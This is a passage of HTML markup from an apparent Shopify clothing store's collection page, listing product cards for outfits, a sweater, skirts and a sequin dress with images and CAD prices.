                  src="//stratgspark.com/cdn/shop/products/product-image-1881815821.jpg?v=1701396385&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123golden-girl-outfit"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570762543"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570762543 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494570762543"
              >
                Golden Girl Outfit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494570762543"
            
          >
            <a
              href="/products/123123golden-girl-outfit"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494570762543"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494570762543 Badge-template--22469076943151__main-collection-product-grid-9494570762543"
            >
              Golden Girl Outfit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.50 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.50 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494570762543">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494570762543-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494570762543-submit title-template--22469076943151__main-collection-product-grid-9494570762543"
                  data-product-url="/products/123123golden-girl-outfit"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494570762543" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Golden Girl Outfit"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494570762543"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494570762543" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=165 165w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=360 360w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=533 533w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=720 720w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=940 940w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=1066 1066w,//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370 3600w
                "
                src="//stratgspark.com/cdn/shop/products/LT3057L_29_f2871bd4-8122-427c-94b5-4f92743f5ee5.jpg?v=1701396370&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAVORITE OFF SHOULDER SWEATER"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3600"
                height="5400"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=165 165w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=360 360w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=533 533w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=720 720w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=940 940w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=1066 1066w,//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370 3600w
                  "
                  src="//stratgspark.com/cdn/shop/products/LT3057L_15.jpg?v=1701396370&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3600"
                  height="5400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123favorite-off-shoulder-ribbed-sweater"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570303791"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570303791 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494570303791"
              >
                FAVORITE OFF SHOULDER SWEATER
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494570303791"
            
          >
            <a
              href="/products/123123favorite-off-shoulder-ribbed-sweater"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494570303791"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494570303791 Badge-template--22469076943151__main-collection-product-grid-9494570303791"
            >
              FAVORITE OFF SHOULDER SWEATER
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494570303791">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494570303791-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494570303791-submit title-template--22469076943151__main-collection-product-grid-9494570303791"
                  data-product-url="/products/123123favorite-off-shoulder-ribbed-sweater"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494570303791" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for FAVORITE OFF SHOULDER SWEATER"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494570303791"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494570303791" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=165 165w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=360 360w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=533 533w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=720 720w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=940 940w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=1066 1066w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354 1600w
                "
                src="//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt15.jpg?v=1701396354&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Belt Mini Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="2400"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=165 165w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=360 360w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=533 533w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=720 720w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=940 940w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=1066 1066w,//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354 1600w
                  "
                  src="//stratgspark.com/cdn/shop/products/CurvedHemTopDoubleBeltMiniSkirt1.jpg?v=1701396354&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="2400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123double-belt-mini-skirt-dark-grey"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570008879"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494570008879 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494570008879"
              >
                Double Belt Mini Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494570008879"
            
          >
            <a
              href="/products/123123double-belt-mini-skirt-dark-grey"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494570008879"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494570008879 Badge-template--22469076943151__main-collection-product-grid-9494570008879"
            >
              Double Belt Mini Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.98 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.98 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494570008879">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494570008879-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494570008879-submit title-template--22469076943151__main-collection-product-grid-9494570008879"
                  data-product-url="/products/123123double-belt-mini-skirt-dark-grey"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494570008879" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Double Belt Mini Skirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494570008879"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494570008879" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227&width=165 165w,//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227&width=360 360w,//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227&width=533 533w,//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227&width=720 720w,//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227 810w
                "
                src="//stratgspark.com/cdn/shop/products/S431affe50de046f6bce9ca79cbc479f5r_97a24adf-efd6-4c5d-9573-3eb2dfb83600.jpg?v=1701396227&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2022 Women Halter Lace Up Crop Top Split Mini Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="810"
                height="1080"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227&width=165 165w,//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227&width=360 360w,//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227&width=533 533w,//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227&width=720 720w,//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227 810w
                  "
                  src="//stratgspark.com/cdn/shop/products/S8b94c554f9cf4258a597f9a42818e306z_c25731a3-3fe5-47e6-9305-204ec9df42e4.jpg?v=1701396227&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="810"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123chicology-2022-women-halter-lace-up-crop-top-split-mini-skirt-sexy-party-club-vacation-beach-festival-summer-2-pieces-skirt-set"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494567256367"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494567256367 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494567256367"
              >
                2022 Women Halter Lace Up Crop Top Split Mini Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494567256367"
            
          >
            <a
              href="/products/123123chicology-2022-women-halter-lace-up-crop-top-split-mini-skirt-sexy-party-club-vacation-beach-festival-summer-2-pieces-skirt-set"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494567256367"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494567256367 Badge-template--22469076943151__main-collection-product-grid-9494567256367"
            >
              2022 Women Halter Lace Up Crop Top Split Mini Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $8.65 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $8.65 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $8.65 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9494567256367">
                <button
                  id="quick-add-template--22469076943151__main-collection-product-grid9494567256367-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22469076943151__main-collection-product-grid9494567256367-submit title-template--22469076943151__main-collection-product-grid-9494567256367"
                  data-product-url="/products/123123chicology-2022-women-halter-lace-up-crop-top-split-mini-skirt-sexy-party-club-vacation-beach-festival-summer-2-pieces-skirt-set"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9494567256367" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 2022 Women Halter Lace Up Crop Top Split Mini Skirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9494567256367"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9494567256367" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-accent-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.03750937734435%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.03750937734435%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=165 165w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=360 360w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=533 533w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=720 720w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=940 940w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=1066 1066w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214 1333w
                "
                src="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-19_47_N1848long_Gold_1728_SG.jpg?v=1701396214&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Sequin Slip Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1333"
                height="2000"
              >
              
<img
                  srcset="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=165 165w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=360 360w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=533 533w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=720 720w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=940 940w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=1066 1066w,//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214 1333w
                  "
                  src="//stratgspark.com/cdn/shop/products/05-31-23Studio3_KS_IM_14-15-44_47_N1848long_Gold_1734_SG.jpg?v=1701396214&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1333"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/123123carrie-sequin-maxi-dress-gold"
                id="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494566961455"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22469076943151__main-collection-product-grid-9494566961455 NoMediaStandardBadge-template--22469076943151__main-collection-product-grid-9494566961455"
              >
                Gold Sequin Slip Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22469076943151__main-collection-product-grid-9494566961455"
            
          >
            <a
              href="/products/123123carrie-sequin-maxi-dress-gold"
              id="CardLink-template--22469076943151__main-collection-product-grid-9494566961455"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22469076943151__main-collection-product-grid-9494566961455 Badge-template--22469076943151__main-collection-product-grid-9494566961455"
            >
              Gold Sequin Slip Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99 CAD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99 CAD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $59.99 CAD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
